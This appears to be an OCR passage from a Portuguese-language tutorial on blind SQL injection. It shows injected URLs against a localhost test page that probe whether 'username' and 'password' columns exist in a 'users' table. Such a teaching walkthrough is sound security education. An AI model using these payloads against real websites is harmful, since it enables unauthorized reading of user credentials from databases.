
Agora vamos injetar algumas query para descobrir os
nomes das colunas da tabela.
http://localhost/blind/teste.php?id=1 AND(SELECT
Count(username) FROM users)
No caso ele buscou a quantidade de registros da
coluna username dentro da tabela users, mas como
essa coluna não existe, o resultado foi false.
http://localhost/blind/teste.php?id=1 AND(SELECT
Count(password) FROM users)